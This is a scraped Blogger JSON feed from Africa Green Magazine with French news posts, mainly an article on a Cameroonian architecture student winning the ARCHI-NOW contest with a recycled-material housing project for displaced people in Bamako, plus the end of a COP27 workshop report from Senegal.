text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EEn outre, l’évènement a aussi marqué la participation des\nautorités législatives à travers l’honorable Mansour Diedhiou, représentant, le\nréseau des parlementaires pour la protection de l’environnement. Il a apprécié\nl’exercice à sa juste valeur avant de parler du rôle des parlementaires dans le\ndispositif de lutte contre les changements climatiques «\u0026nbsp;\u003Ci\u003Ele réseau des\nparlementaires est toujours à l’écoute pour apporter des solutions. Je pense\nque ce genre d’atelier est important pour nous, ça participe à nous capacité\nnous parlementaire dans le domaine des changements climatiques et cela nous\npermet plus tard de proposer des lois à nos gouvernants mais aussi de contrôler\nl’action gouvernementale. Par ce que nous sommes des relais entre les pouvoirs\npublics et les populations. Il faudra que ce projet soit porté par les jeunes.\nNous croyons aux jeunes\u003C\/i\u003E\u0026nbsp;» a-t-il dit lors du point de presse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Ci\u003E\u003Cb\u003EAlassane SOW\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/318691040234569351\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/senegal-les-acteurs-de-la-societe.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/318691040234569351"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/318691040234569351"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/senegal-les-acteurs-de-la-societe.html","title":"Sénégal : Les acteurs de la société civile édifiés sur les résultats de la Cop 27"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s72-c\/industry-g88dcd14b1_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-9209622918345259526"},"published":{"$t":"2023-01-24T09:00:00.001-08:00"},"updated":{"$t":"2023-01-24T09:00:00.158-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archi-Now"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Architecture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cameroun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Développement durable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mali"}],"title":{"type":"text","$t":"Mali : Le Jeune Camerounais Hisse son Ecole d’architecture au Premier Rang du Concours ARCHI-NOW"},"content":{"type":"html","$t":"\u003Ch1 style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMali\u0026nbsp;: Le Jeune Camerounais Hisse son Ecole d’architecture\nau Premier Rang du Concours ARCHI-NOW\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s960\/Ecole%20ESIAU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s16000\/Ecole%20ESIAU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003Ci\u003EMali - \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ee projet du camerounais Nkapemin Njikam Stéphane de l’école\nsupérieur privé d’architecture (\u003Ca href=\"https:\/\/esiau-mali.com\/\" target=\"_blank\"\u003EESIAU\u003C\/a\u003E) reçoit le premier prix du\nconcours international d’architecture dénommé ARCHI-NOW. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ELe dit concours a été initié par \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EChorus Architecture\u003C\/i\u003E\u003C\/b\u003E dans\nl’optique de « \u003Ci\u003E\u003Cb\u003Erécompenser l’excellence\u003C\/b\u003E\u003C\/i\u003E ». C’est une plateforme africaine\nmultidisciplinaire de recherche et développement en architecture et dans les\ndomaines connexes (art, design, environnement, développement durable, etc.),\nqui réfléchit à la réappropriation des intelligences endogènes. Près de 150\ncandidats de 21 pays y avaient pris part dont des étudiants et professionnels\ndu secteur de l’architecture sur les thèmes et les enjeux de la résilience et\nde l’innovation dans l’environnement bâti \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eaxé sur des modalités comme « \u003Ci\u003E\u003Cb\u003Eéconomie,\nculture, environnement et durabilité énergétique\u003C\/b\u003E\u003C\/i\u003E ».\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ELe jeune camerounais s’est distingué lors de cette deuxième\nédition du prestigieux concours ARCHI-NOW sur le thème «\u0026nbsp;\u003Ci\u003E\u003Cb\u003ELocal 2.0\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;» à\ntravers l’originalité de son thème de fin d’études intitulé : «\u0026nbsp;\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EProjet\nurbain et développement durable, P.F.E Architecture d’urgence : Cas des\ndéplacés et réfugiés de Faladié dans le district de Bamako au Mali\u003C\/i\u003E\u003C\/b\u003E.\u0026nbsp;»\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EUn projet inspiré des conditions de vie « \u003Ci\u003Eprécaires\u003C\/i\u003E » des\ndéplacés \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Einternes du site de Faladié\ndans la capitale malienne qui selon le lauréat sont\u0026nbsp; « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Edes milliers de personnes qui vivent\njustement dans une décharge d’ordures \u003C\/i\u003E». Un exemple de projet qui vise à\ntransformer des problèmes en solutions durables. Pour y parvenir, la démarche\nchoisie s’inscrit dans une \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eéco-approche\u003C\/i\u003E\u003C\/b\u003E, utilisant des\nmatériaux locaux biodégradables et moins coûteux.\u0026nbsp; A en croire l’heureux\nélu du jour, « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eil s’agit de\u0026nbsp;recycler\nd’abord les ordures pour constituer des matériaux de constructions venant du\nplastique recyclé en briques compressées qui serviront à faire les fondations\nde soubassement.\u003C\/i\u003E\u0026nbsp;» L’architecte mise sur des matériaux locaux, « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EEnsuite, le bambou sera l’ossature et la\nstructure de l’habitacle et pour le gros des murs. Nous allons utiliser des\nbottes de pailles compressées qui, grâce à leur poids vont être de bon isolants\nthermiques et vont permettre maintenir un confort thermique à l’intérieur\u003C\/i\u003E »\na confié Nkapemin Njikam Stéphane au micro de nos confrères de la télévision\nnationale du Mali.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EUn prix qui traduit la vision futuriste d’une entreprise\nCamerounaise, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EChorus Architecture\u003C\/i\u003E\u003C\/b\u003E qui envisage d’ores et déjà un « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Emonde\npost-carbone\u003C\/i\u003E\u003C\/b\u003E » avec des projets en harmonie avec « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ele milieu naturel\u003C\/i\u003E\u003C\/b\u003E » où il\nest mis en œuvre avec de procédés respectueux de l’environnement et des\nmatériaux « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Elocaux moins coûteux\u003C\/i\u003E \u003C\/b\u003E».\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EÉgalement sur les plus hautes marches du podium, le Brésilien,\nGuilherme Biondo Milani et la Polonaise, Martyna Adamczykt qui retournent avec\nrespectivement le 2\u003Csup\u003Eème\u003C\/sup\u003E et 3\u003Csup\u003Eème\u003C\/sup\u003E prix du concours.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EEn outre, ce prix vient conforter non seulement la dimension\ninternationale de l’école supérieure d’ingénierie et d’architecture et de\nl’urbanisme ESIAU mais aussi son niveau d’excellence, un établissement\nd’enseignement supérieur privé du Mali, crée en 2005. Elle a assuré la\nformation technique du lauréat et forme également\u0026nbsp;des étudiants de\nplusieurs pays du continent.\u0026nbsp; \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ci\u003E\u003Cb\u003EAlassane SOW\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/9209622918345259526\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/01\/mali-le-jeune-camerounais-hisse-son.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/9209622918345259526"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/9209622918345259526"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/01\/mali-le-jeune-camerounais-hisse-son.html","title":"Mali : Le Jeune Camerounais Hisse son Ecole d’architecture au Premier Rang du Concours ARCHI-NOW"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s72-c\/Ecole%20ESIAU.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.africagreenmagazine.com/feeds/posts/default/-/Pauvret%C3%A9?alt=json-in-script&max-results=3&callback=jQuery111008185543022176822_1768725568732&_=1768725568733
body_size: 13526
content:
// API callback
jQuery111008185543022176822_1768725568732({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577"},"updated":{"$t":"2025-10-29T20:01:32.592-07:00"},"category":[{"term":"Actualités"},{"term":"Agriculture"},{"term":"Afrique"},{"term":"Environnement"},{"term":"Santé"},{"term":"Economie"},{"term":"Changement Climatique"},{"term":"Animaux"},{"term":"Développement durable"},{"term":"Sénégal"},{"term":"Monde"},{"term":"Pollution"},{"term":"Alimentation"},{"term":"Forêts"},{"term":"Energie renouvelable"},{"term":"Climat"},{"term":"Sciences"},{"term":"Société"},{"term":"Catastrophes naturelles"},{"term":"Covid19"},{"term":"Sécurité alimentaire"},{"term":"Énergie"},{"term":"Biodiversité"},{"term":"Décryptage"},{"term":"Elevage"},{"term":"Eau"},{"term":"Innovation"},{"term":"Côte d'ivoire"},{"term":"France"},{"term":"Politiques environnementales"},{"term":"Inondations"},{"term":"Actualités internationales"},{"term":"Chine"},{"term":"Dossier"},{"term":"Déchets Plastiques"},{"term":"Recherches scientifiques"},{"term":"CO2"},{"term":"Gestion des ressources"},{"term":"Maroc"},{"term":"Réchauffement climatique"},{"term":"Technologie"},{"term":"BAD"},{"term":"Espèce menacée"},{"term":"Vidéos"},{"term":"Energies fossiles"},{"term":"Cameroun"},{"term":"Découverte"},{"term":"Etudes"},{"term":"Economie verte"},{"term":"Ecologie"},{"term":"Virus"},{"term":"A savoir"},{"term":"Assainissement"},{"term":"Conservation de la faune"},{"term":"Bénin"},{"term":"Europe"},{"term":"Pêche"},{"term":"Kenya"},{"term":"Océans"},{"term":"Tchad"},{"term":"Développement social"},{"term":"Gabon"},{"term":"Investissements"},{"term":"Déchets"},{"term":"Electricité"},{"term":"FIDA"},{"term":"Mali"},{"term":"Déforestation"},{"term":"Bien-être"},{"term":"Impact environnemental"},{"term":"Pétrole"},{"term":"Transport"},{"term":"Actualité"},{"term":"Alerte Environnement"},{"term":"Analyse"},{"term":"Braconnage"},{"term":"Incendie"},{"term":"épidémie"},{"term":"Focus"},{"term":"Journée Mondiale"},{"term":"ONU"},{"term":"Gaz"},{"term":"Nigéria"},{"term":"Rapports"},{"term":"Sécheresse"},{"term":"Afrique du Sud"},{"term":"Agroalimentaire"},{"term":"FAO"},{"term":"GES"},{"term":"Industrie"},{"term":"Recyclage"},{"term":"Sols"},{"term":"Agro-industrie"},{"term":"Algérie"},{"term":"Canada"},{"term":"Congo RD"},{"term":"Ecosystèmes"},{"term":"USA"},{"term":"Asie"},{"term":"Insécurité alimentaire"},{"term":"Température"},{"term":"Annonce"},{"term":"Burkina Faso"},{"term":"Documentaire"},{"term":"Togo"},{"term":"Madagascar"},{"term":"Nature"},{"term":"Pauvreté"},{"term":"Cacao"},{"term":"Ghana"},{"term":"Mangroves"},{"term":"Niger"},{"term":"Tunisie"},{"term":"Commerce"},{"term":"Formation"},{"term":"Infographie"},{"term":"Jeunes"},{"term":"Pesticides"},{"term":"Projets"},{"term":"Reboisement"},{"term":"Brésil"},{"term":"Energie solaire"},{"term":"Femmes"},{"term":"Inde"},{"term":"Urgence climatique"},{"term":"Conservation"},{"term":"Culture"},{"term":"Energie"},{"term":"Energie nucléaire"},{"term":"Financement"},{"term":"Forum"},{"term":"Questions \u0026 Réponses"},{"term":"Congo"},{"term":"Coopération"},{"term":"Economie circulaire"},{"term":"Emplois"},{"term":"Energie Hydraulique"},{"term":"Point2vue"},{"term":"Rwanda"},{"term":"Agriculture durable"},{"term":"Amazonie"},{"term":"Famine"},{"term":"Guinée"},{"term":"Résilience"},{"term":"Australie"},{"term":"Ethiopie"},{"term":"News"},{"term":"OMS"},{"term":"Botswana"},{"term":"Charbon"},{"term":"Construction"},{"term":"Education"},{"term":"GRN"},{"term":"Gaspillage"},{"term":"Indonésie"},{"term":"Soudan"},{"term":"Tourisme"},{"term":"AIE"},{"term":"Allemagne"},{"term":"Banque mondiale"},{"term":"Canicule"},{"term":"Denrées alimentaires"},{"term":"Energie Eolienne"},{"term":"Genre"},{"term":"Japon"},{"term":"Mauritanie"},{"term":"Ouragan"},{"term":"Paludisme"},{"term":"Sustainable development"},{"term":"Tanzanie"},{"term":"Entreprenariat"},{"term":"Exploitation des ressources"},{"term":"Mozambique"},{"term":"Planète"},{"term":"Pluie"},{"term":"Research"},{"term":"Villes d'Afrique"},{"term":"Végétaux"},{"term":"Zimbabwe"},{"term":"maladies infectieuses"},{"term":"Érosion côtière"},{"term":"Africa"},{"term":"Angleterre"},{"term":"Animal"},{"term":"Aquaculture"},{"term":"CITES"},{"term":"Conflit"},{"term":"Déchets toxiques"},{"term":"Egypte"},{"term":"GIEC"},{"term":"Haïti"},{"term":"IUCN"},{"term":"Intempéries"},{"term":"Migration"},{"term":"Newsletter"},{"term":"ONG"},{"term":"Protection des Océans"},{"term":"Somalie"},{"term":"Vaccin"},{"term":"Zones humides"},{"term":"Agroforesterie"},{"term":"Autosuffisance Alimentaire"},{"term":"Biodiversity"},{"term":"Biogaz"},{"term":"COP 26"},{"term":"Communiqué"},{"term":"Energie Éolienne"},{"term":"Etats-Unis"},{"term":"Forest"},{"term":"Gambie"},{"term":"Guinée Bissau"},{"term":"Géographie"},{"term":"Justice environnementale"},{"term":"Liberia"},{"term":"Malawi"},{"term":"Mer"},{"term":"Méthane"},{"term":"Numérique"},{"term":"Population"},{"term":"RSE"},{"term":"Russie"},{"term":"Soudan Sud"},{"term":"Transition énergétique"},{"term":"UICN"},{"term":"Villes"},{"term":"Électrification"},{"term":"Actus Internationales"},{"term":"Aide humanitaire"},{"term":"Air"},{"term":"Biocarburants"},{"term":"Biomasse"},{"term":"Climate change"},{"term":"Conférence"},{"term":"Cop 21"},{"term":"Cop 25"},{"term":"Crise humanitaire"},{"term":"Désertification"},{"term":"Editorial"},{"term":"Energie thermique"},{"term":"Italie"},{"term":"Journée Internationale"},{"term":"Mine"},{"term":"Moyen-Orient"},{"term":"Ouganda"},{"term":"Partenariat"},{"term":"Pluviométrie"},{"term":"Produits bio"},{"term":"Revue-histoire"},{"term":"Taxe carbone"},{"term":"UNESCO"},{"term":"Urbanisation"},{"term":"Zambie"},{"term":"video"},{"term":"Apiculture"},{"term":"Bio-pesticides"},{"term":"Burundi"},{"term":"COP27"},{"term":"Chiffres"},{"term":"Colombie"},{"term":"Cosmétique"},{"term":"Cyclone"},{"term":"Digital"},{"term":"Développement agricole"},{"term":"Eaux usées"},{"term":"Energy"},{"term":"Enquête"},{"term":"Espagne"},{"term":"GGGI"},{"term":"Glacier"},{"term":"Gouvernance"},{"term":"Guinée équatoriale"},{"term":"Géopolitique"},{"term":"Importation"},{"term":"Interviews"},{"term":"Justice climatique"},{"term":"Mode"},{"term":"Norme environnementale"},{"term":"OGM"},{"term":"Paysages"},{"term":"Poussière"},{"term":"Presentation"},{"term":"RCA"},{"term":"Solaire"},{"term":"Thaïlande"},{"term":"Écosystèmes"},{"term":"île Maurice"},{"term":"AGM"},{"term":"Accord de Paris"},{"term":"Agenda climatique"},{"term":"Agronomie"},{"term":"Aide"},{"term":"Amérique Centrale"},{"term":"Amérique latine"},{"term":"Angola"},{"term":"Archéologie"},{"term":"Artemisia"},{"term":"Arts"},{"term":"Aviculture"},{"term":"Beauté"},{"term":"Biologie"},{"term":"Bioéconomie"},{"term":"Botanique"},{"term":"CDN"},{"term":"CEDEAO"},{"term":"Café"},{"term":"Carburants"},{"term":"Chaleur"},{"term":"Challenge"},{"term":"Conflits"},{"term":"Corée du sud"},{"term":"Crise alimentaire"},{"term":"Cuisine"},{"term":"Divers"},{"term":"Déchets électroniques"},{"term":"Efficacité énergétique"},{"term":"Enjeux"},{"term":"Extinction"},{"term":"Food Security"},{"term":"Forum mondial de l'eau"},{"term":"Gaz naturel"},{"term":"Glasgow"},{"term":"Greensante"},{"term":"Health"},{"term":"Honduras"},{"term":"Industrie minière"},{"term":"Insalubrité"},{"term":"Land"},{"term":"Les Seychelles"},{"term":"Lesotho"},{"term":"Makesense"},{"term":"Mexique"},{"term":"Météo"},{"term":"OMM"},{"term":"PME"},{"term":"Pisciculture"},{"term":"Publications scientifiques"},{"term":"Restitution COP27"},{"term":"Risque sanitaire"},{"term":"Royaume-Uni"},{"term":"Society"},{"term":"Startup"},{"term":"Sylviculture"},{"term":"Séoul"},{"term":"TIC"},{"term":"Turquie"},{"term":"UNICEF"},{"term":"Women"},{"term":"biotechnologie"},{"term":"endangered species"},{"term":"sahel"},{"term":"séismes"},{"term":"vie sauvage"},{"term":"#birthdaytrees"},{"term":"2022"},{"term":"Adaptation"},{"term":"Africa Investment Forum"},{"term":"Amérique"},{"term":"Appel à Candidature"},{"term":"Arbres"},{"term":"Archi-Now"},{"term":"Architecture"},{"term":"Argentine"},{"term":"Atelier"},{"term":"Atténuation"},{"term":"Audiovisuel"},{"term":"Automobile"},{"term":"Autosuffisance"},{"term":"BGCI"},{"term":"Bactéries"},{"term":"Bambou"},{"term":"Banques"},{"term":"Biodigesteur"},{"term":"Bouteilles plastiques"},{"term":"Bruxelles"},{"term":"CCNUCC"},{"term":"CILSS"},{"term":"CMAE"},{"term":"Campagne"},{"term":"Campagne agricole"},{"term":"Cancer"},{"term":"Cap-Vert"},{"term":"Chanvre"},{"term":"Charte"},{"term":"Chasse"},{"term":"Chili"},{"term":"Choléra"},{"term":"Chronique"},{"term":"Climate"},{"term":"Coal"},{"term":"Concours"},{"term":"Conseils"},{"term":"Conservation Justice"},{"term":"Convention de Minamata"},{"term":"Convention sur la biodiversité"},{"term":"Coronavirus"},{"term":"Cuivre"},{"term":"Céréale"},{"term":"Deforestation"},{"term":"Dessalement"},{"term":"Djibouti"},{"term":"Drogue"},{"term":"Dubaï"},{"term":"Débat"},{"term":"Ebola"},{"term":"Ecofin"},{"term":"Ecology"},{"term":"Economie locale"},{"term":"Egaé"},{"term":"Enfants"},{"term":"Environmental risk"},{"term":"Espace"},{"term":"Farming"},{"term":"Femm"},{"term":"Finances"},{"term":"Fire"},{"term":"Fitch solutions"},{"term":"Fleuves"},{"term":"Flore"},{"term":"Fonio"},{"term":"Forum mondiale"},{"term":"Foundiougne"},{"term":"Fêtes"},{"term":"GIM-UEMOA"},{"term":"Grande Muraille Verte"},{"term":"Guerre"},{"term":"Géostratégie"},{"term":"IUCN Congress"},{"term":"IWA"},{"term":"Immigration"},{"term":"Iran"},{"term":"Israël"},{"term":"Johnson\u0026Johnson"},{"term":"Karité"},{"term":"La Nina"},{"term":"Labour"},{"term":"Leadership"},{"term":"Les Expertes"},{"term":"Liban"},{"term":"Logistique"},{"term":"Maladie de Chagas"},{"term":"Manifestations"},{"term":"Mayotte"},{"term":"Mercure"},{"term":"Multinationales"},{"term":"NASH"},{"term":"NDC"},{"term":"NEPAD"},{"term":"Naufrage"},{"term":"Népal"},{"term":"ODD"},{"term":"OIM"},{"term":"Objets d'arts"},{"term":"Oceans"},{"term":"One 